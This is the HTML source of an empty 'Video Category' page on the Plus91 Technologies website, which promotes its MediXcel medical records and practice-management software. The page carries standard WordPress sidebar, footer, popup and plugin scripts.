        <p>This website use cookies to help you have a superior and more relevant browsing experience on the website.<a href="https://www.blogger.com/go/blogspot-cookies"> Read More </a></p>
      </div>

      <div class="buttons">
        <button class="button" id="acceptBtn">Accept</button>
        <button class="button" id="declineBtn">Decline</button>
      </div>
    </div>



			<style>
* Google Fonts - Poppins */

@import url('https://fonts.googleapis.com/css?family=Cairo:400,700=arabic');

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Cairo", sans-serif;

}
body {
  min-height: 100vh;
  
}
.wrapper {
  position: fixed;
  bottom: 50px;
  right: -370px;
  max-width: 345px;
  width: 100%;
  background: #fff;
  border-radius: 8px;
  padding: 15px 25px 22px;
  transition: right 0.3s ease;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  z-index: 9999;
}
.wrapper.show {
  right: 20px;
}
.wrapper header {
  display: flex;
  align-items: center;
  column-gap: 15px;
}
header i {
  color: #4070f4;
  font-size: 40px;
}
header h2 {
  color: #4070f4;
  font-weight: 500;
    font-size: 14px;
}
.wrapper .data {
  margin-top: 16px;
}
.wrapper .data p {
  color: #333;
  font-size: 14px;
}
.data p a {
  color: #4070f4;
  text-decoration: none;
}
.data p a:hover {
  text-decoration: underline;
}
.wrapper .buttons {
  margin-top: 16px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.buttons .button {
  border: none;
  color: #fff;
  padding: 8px 0;
  border-radius: 4px;
  background: #4070f4;
  cursor: pointer;
  width: calc(100% / 2 - 10px);
  transition: all 0.2s ease;
  text-align: center;

}
.buttons #acceptBtn:hover {
  background-color: #034bf1;
}
#declineBtn {
  border: 2px solid #4070f4;
  background-color: #fff;
  color: #4070f4;
}
#declineBtn:hover {
  background-color: #4070f4;
  color: #fff;
}
</style>








	<div id="primary" class="content-area">

		<main id="main" class="site-main">

			
				

<div class="post-inner-content">
<article id="post-1410" class="post-1410 page type-page status-publish hentry">
	<header class="entry-header page-header">
		<h4 class="entry-title"><a href="https://www.plus91online.com">Home</a> / <a href="https://www.plus91online.com/video-category/">Video Category </a></h4>
	</header> 

	<div class="entry-content">
		<div class="at-above-post-page addthis_tool" data-url="https://www.plus91online.com/video-category/"></div><p class="aiovg-breadcrumbs"><span><a href="https://www.plus91online.com">Home</a></span> » <span>Video Category</span></p><div class="aiovg-shortcode-categories aiovg-no-items-found">No categories found</div>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-page addthis_tool" data-url="https://www.plus91online.com/video-category/"></div><!-- AddThis Share Buttons generic via filter on the_content -->		    	</div><!-- .entry-content -->
	</article><!-- #post-## -->
</div>
				
					
		</main><!-- #main -->
	</div><!-- #primary -->


</div>
	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
		<div class="well">
						<aside id="search-2" class="widget widget_search">
<form method="get" class="form-search" action="https://www.plus91online.com/">
  <div class="input-group">
    <input type="text" class="form-control search-query" value="" name="s" id="s" placeholder="Search...">
    <span class="input-group-btn">
      <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.plus91online.com/how-do-i-set-up-the-appointment-widget-for-the-website-what-is-needed-from-me-or-my-web-developer/">How do I set up the Appointment widget for the website? What is needed from me or my web developer?</a>
									</li>
											<li>
					<a href="https://www.plus91online.com/what-are-your-support-timings-what-if-i-have-an-emergency-outside-of-the-support-timings/">What are your support timings? What if I have an emergency outside of the support timings?</a>
									</li>
											<li>
					<a href="https://www.plus91online.com/do-you-have-a-contact-number-i-can-call-on-if-online-support-is-not-solving-my-concern/">Do you have a contact number I can call on if online support is not solving my concern?</a>
									</li>
											<li>
					<a href="https://www.plus91online.com/do-you-provide-training-for-medixcel-on-request/">Do you provide training for MediXcel on request?</a>
									</li>
											<li>
					<a href="https://www.plus91online.com/can-i-access-a-recording-of-my-meeting-once-i-am-done-with-the-tele-consultation/">Can I access a Recording of my meeting once I am done with the Tele-Consultation?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.plus91online.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.plus91online.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.plus91online.com/2011/05/'>May 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://www.plus91online.com/category/faqs/emr-features/">EMR Features</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.plus91online.com/category/faqs/general-questions/">General Questions</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.plus91online.com/category/faqs/implementation-and-training/">Implementation and Training</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.plus91online.com/category/our-products/">Our Products</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.plus91online.com/category/faqs/patient-portal-or-phr/">Patient Portal or PHR</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.plus91online.com/category/faqs/practice-management-features/">Practice Management Features</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.plus91online.com/category/faqs/pricing-and-payment-schemes/">Pricing and Payment Schemes</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.plus91online.com/category/faqs/security/">Security</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.plus91online.com/category/faqs/sms-e-mail-payment-gateway-and-other-integrations/">SMS, E-Mail, Payment Gateway and Other Integrations</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.plus91online.com/category/faqs/support/">Support</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.plus91online.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="">Log in</a></li>
			<li><a href="https://www.plus91online.com/feed/">Entries feed</a></li>
			<li><a href="https://www.plus91online.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div>
	</div><!-- #secondary -->
            </div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
        </div><!-- close .row -->
    </div><!-- close .container -->
</div><!-- close .site-content -->

    <div id="footer-area">       
        <div class="container" style="min-height: 450px;">        
          <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12">
                <section id="bottom" class="">
                <div class="container wow " data-wow-duration="1000ms" data-wow-delay="600ms">
                    <div class="row">
                        <div class="col-sm-12 col-xs-12 col-md-6 col-lg-6 col-xl-6">
                            <div class="row"> 
                                <div class="col-sm-12 col-xs-12 col-md-12 col-lg-12 col-xl-12">
                                    <div class="widget row">
                                        <h3 class="classWColor classSpecialFont classTBBP col-sm-12 col-xs-12 col-md-12 col-lg-12 col-xl-12">Features</h3>                         
                                        <ul class="classFListInFooter col-sm-12 col-xs-12 col-md-4 col-lg-4 col-xl-4">
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/emr">EMR</a></li>
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/emr/#idEMR-1">Manage Consultations</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-2">Manage Lab Tests</a></li>                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-3">Manage Imaging & Diagnostics</a></li>
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/emr/#idEMR-4">Vitals Tracking</a></li>                                                                                                          
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-6">Case Management</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-9">Analytics</a></li>                                                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-12">Disease Management</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-14">External Reports</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-11">Multi-Signature Management</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-13">Patient Summary and Single Record</a></li>       
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-7">ICD 10 Coding for Diagnosis</a></li>
											<li class="classFL classW12  "><a class="" href="https://www.plus91online.com/hospital-management/">Hospitals</a></li>
                                        </ul>
                                        <ul class="classFListInFooter col-sm-12 col-xs-12 col-md-4 col-lg-4 col-xl-4">
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/practice-management/">Practice Management</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-1">Scheduling & Appointments</a></li>                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-2">Billing</a></li>
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/practice-management/#idPM-3">Multi Clinic Management</a></li>                                                                                                          
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-4">Alerts & Notifications</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-5">Memberships & Subscriptions</a></li>                                                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-6">Inventory</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-7">MIS</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-8">Corporate Management</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-9">Referrals & Channel Management</a></li>       
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-10">Insurance Management</a></li>                                                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-11">Direct Sales Agent Management Us</a></li> 
											<li class="classFL classW12  "><a class="" href="https://www.plus91online.com/lis-and-ris/">LIS and RIS</a></li> 
                                        </ul>
                                        <ul class="col-sm-12 col-xs-12 col-md-4 col-lg-4 col-xl-4">
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/patient-engagement/">Practice Engagement</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-1">Patient Portal</a></li>                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-2">Progammed Alerts</a></li>
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-3">Ticketing</a></li>                                                                                                          
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-4">CRM</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-5">Smart Phone App</a></li>                                                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-6">Feedback & Ratings</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-7">Loyalty Cards & Coupons</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-8">Health Risk Assessments</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-9">Patient Centric Health Knowledge Base</a></li>       
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-19">App and Article Recommendations</a></li>                                                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-19">Patient Education Video Library</a></li>
											
											<li class="classFL classW12  "><a class="" href="https://www.plus91online.com/ndhm-india/">NDHM (India)</a></li>
											<li class="classFL classW12  "><a class="" href="https://www.plus91online.com/security/">Security</a></li>
                                        </ul>
                                    </div> 
                                </div> 
                                
                            </div>                                              
                        </div>
                        <div class="col-sm-12 col-xs-12 col-md-3 col-lg-3 col-xl-3">
                            <div class="widget">
                                <h3 class="classWColor classSpecialFont classTBBP">Follow Us</h3>
                                <a class="twitter-timeline" href="https://twitter.com/plus91" data-widget-id="381020890428751872">Tweets by @plus91</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                                <!-- <ul>
                                    <li class="">President,  Medical and Pediatric Oncology Society from 1991-1994.</li>
                                    <li class="">Secretary,  Indian Journal of Haematology and Blood Transfusion 1986-1988.</li>
                                    <li class=" ">Member, Editorial Board of Journal of Association of Physicians of India  (API).</li>
                                    <li class=""><a href="https://www.plus91online.com/" class="classDB text-right">read more</a> </li>
                                </ul> -->
                                
                            </div>    
                        </div><!--/.col-md-3-->
                        <div class="col-sm-12 col-xs-12 col-md-3 col-lg-3 col-xl-3">
                            <div class="widget">
                                <h3 class="classWColor classSpecialFont classTBBP">Contact Us</h3>
                                <div class="classFooterAddress">                                   
                                        <span class="classBgIcon classHomeIcon  classWColor">Plus91 Technologies Pvt Ltd, 
											Unit no. 802, 
											Lunkad, SkyVista, 
											Mhada Colony, Viman Nagar, 
											Pune, Maharashtra 411014.</span>
                                        <span class="classBgIcon classEmailIcon "><a href="mailto:medixcelsupport@plus91.in" class="classWColor">medixcelsupport@plus91.in</a></span><br/>
                                      <!--  <span class="classBgIcon" style="margin-left: -28px;"><a href="tel:02032340204" onclick="ga('send', 'event', { eventCategory: 'Digit', eventAction: 'Clicks', eventLabel: 'Phone Number'});" class="classWColor"><img src="https://www.plus91online.com/wp-content/uploads/2016/04/indian_flag.png" alt="Indian Flag" />&nbsp;&nbsp;+91 020 32340204</a> </span> <br/> -->

                    <span class="classBgIcon" style="margin-left: -28px;"><a href="tel:+02066890792" onclick="ga('send', 'event', { eventCategory: 'Digit', eventAction: 'Clicks', eventLabel: 'Phone Number'});" class="classWColor"><img src="https://www.plus91online.com/wp-content/uploads/2016/04/indian_flag.png" alt="Indian Flag" />&nbsp;&nbsp;+91 08046809540<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;02066890792<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;+91 9561092935</a> </span> <br/>

                                        <span class="classBgIcon classMapIcon "><a href="https://www.google.co.in/maps/dir//Plus91+Technologies,+Off+Nagar+Road,+Vimaan+Nagar,+501+Phoenix+East+Court,+Next+to+Phoenix+Market+City,+Pune,+Maharashtra+411014/@18.553857,73.900206,15z/data=!4m12!1m3!3m2!1s0x0:0x25ca786d676e05f9!2sPlus91+Technologies!4m7!1m0!1m5!1m1!1s0x3bc2c0f79279e275:0x25ca786d676e05f9!2m2!1d73.900206!2d18.553857" target="_blank" class="classWColor">Get Directions</a> </span> <br/>       <span><button style="background-color: #FF9933; border-radius: 0; margin: 6px 30px 6px;" onClick="window.location.href='https://www.plus91online.com/our-socials/';"">Our Social wall</button></span><br/>
									
                                        <div class="classFooterSocialIcons">
                                         <div class="social-icons"></div>                                        </div>                                                              
                                </div>                       
                            </div>                             
                        </div><!--/.col-md-3-->
                    </div>

                    <div class="row">
                        <div class="col-sm-12 col-xs-12 col-md-10 col-lg-10 col-xl-10 col-md-offset-1 col-lg-offset-1 col-xl-offset-1 classNoPadding">
                            <ul class="classQLList">
                                <li class="classFL "><a class="" href="https://www.plus91online.com/">Home</a></li>
                                <li class="classFL "><a class="" href="https://www.plus91online.com/">About Medixcel</a></li>                                
                                <li class="classFL "><a class="" href="https://www.plus91online.com//">Why Medixcel?</a></li>
                                <li class="classFL "><a class="" href="https://www.plus91online.com/features">Features</a></li>    
                                <li class="classFL "><a class="" href="https://www.plus91online.com//">Integration</a></li>
                                <li class="classFL "><a class="" href="https://www.plus91online.com//">Manage Care Groups</a></li>
                                <li class="classFL "><a class="" href="https://www.plus91online.com/">FAQs</a></li>       
                                <li class="classFL "><a class="" href="https://www.plus91online.com/">Resources</a></li>                                                                
                                <li class="classFL "><a class="" href="https://www.plus91online.com//">Contact Us</a></li> 
								 <li class="classFL "><a class="" href="https://www.plus91online.com/Terms Conditions">Terms & Conditions</a></li>
								 <li class="classFL "><a class="" href="https://www.plus91online.com/Privacy Policy">Privacy Policy</a></li> 
								<li class="classFL "><a class="" href="https://www.plus91online.com/refund-cancellation-policy">Refund / Cancellation Policy</a></li>
								
				

                            </ul>                                
                        </div> 
                    </div>
                </div>
            </section><!--/#bottom-->
        </div>
        </div>
        </div>
        <footer id="colophon" class="site-footer">           
            <div class="site-info container">
                <div class="row">
                                        
                    <div class="col-md-6" style="padding: 20px 0 0 0;color:#222">
                        <!-- <a href="privacy-policy" class="classMColor">Privacy Policy</a> | <a href="terms-and-condition" class="classMColor">Terms and Condition</a> | <a href="refund-policy" class="classMColor">Refund Policy</a> -->
                    </div>
                    <div class="copyright col-md-6">
                        <p class="copyright text-muted small">Powered by <a href="http://www.plus91.in" target="_blank"><span class="classMColor">Plus91 Technologies Pvt. Ltd.</span></a></p>                        
                    </div>
                </div>
            </div> <!-- .site-info -->
            <div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
        </footer>
        <!-- #colophon -->
        <!-- Footer -->
   
    </div>


<div class="classAllThreeFeatures">
    <div class="">
        <div class="classWMCDFYHolder">
            <div class="pull-left">
                <a href="https://www.plus91online.com#idEMRSection"><i class="classCFIcon fa fa-desktop"></i></a>                            
            </div>                        
            <div class="classRightTHolder pull-left " id="idCFHeading1">
                    <a href="https://www.plus91online.com#idEMRSection"><span class="spanFText">EMR</span></a>
            </div>
        </div>
    </div>    
    <div class="">
        <div class="classWMCDFYHolder">
            <div class="pull-left">
                <a href="https://www.plus91online.com#idPMSection"><i class="classCFIcon fa fa-user-md"></i></a>
            </div>                        
            <div class="classRightTHolder pull-left ">
                <a href="https://www.plus91online.com#idPMSection"><span class="spanFText">Practice Management</span></a>
            </div>
        </div>
    </div>
    <div class="">
        <div class="classWMCDFYHolder">
            <div class="pull-left">
                <a href="https://www.plus91online.com#idPESection"><i class="classCFIcon fa fa-magnet"></i></a>
            </div>                        
            <div class="classRightTHolder pull-left ">
                <a href="https://www.plus91online.com#idPESection"><span class="spanFText">Patient Engagement</span></a>
            </div>
        </div>
    </div>
	<div class="">
        <div class="classWMCDFYHolder">
            <div class="pull-left">
                <a href="https://www.plus91online.com#idHisSection"><i class="classCFIcon fa fa-hospital-o"></i></a>
            </div>                        
            <div class="classRightTHolder pull-left ">
                <a href="https://www.plus91online.com#idHisSection"><span class="spanFText">Hospital Information System</span></a>
            </div>
        </div>
    </div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sparkling/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li></ul></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,hi,mr,te', autoDisplay: false}, 'google_language_translator');}</script><div class="scroll-back-to-top-wrapper">
	<span class="scroll-back-to-top-inner">
					<i class="fa fa-2x fa-arrow-circle-up"></i>
			</span>
</div><div 
	id="pum-1770" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1770"
	class="pum pum-overlay pum-theme-428 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:1770,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1770" class="pum-container popmake theme-428 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_1770" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-436" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-428 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:436,&quot;slug&quot;:&quot;award&quot;,&quot;theme_id&quot;:428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-436" class="pum-container popmake theme-428 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><center></p>
<h1>Awarded as Customers Choice &#8211; Fall 2020 Award</h1>
<p></center></p>
<p><center><a href="https://www.softwaresuggest.com/medixcel ' targett="_blank"><img decoding="async" src="https://www.softwaresuggest.com/award_logo/2020/dark/customer-choice-fall2020.svg" width="374px"></a></center></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-2201f18a6479dbb820e7e95b129e1557","page_info":{"template":"pages","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/faq-accordion/slide.js?ver=1.1.1" id="odd_faq_js-js"></script>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.plus91online.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="scroll-back-to-top-js-extra">
/* <![CDATA[ */
var scrollBackToTop = {"scrollDuration":"500","fadeDuration":"0.5"};
//# sourceURL=scroll-back-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/scroll-back-to-top/assets/js/scroll-back-to-top.js" id="scroll-back-to-top-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/themes/sparkling/inc/js/skip-link-focus-fix.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-2201f18a6479dbb820e7e95b129e1557" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.plus91online.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.plus91online.com/wp-admin/admin-ajax.php","restapi":"https://www.plus91online.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"428","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.plus91online.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.plus91online.com/wp-admin/admin-ajax.php","message_position":"top"};
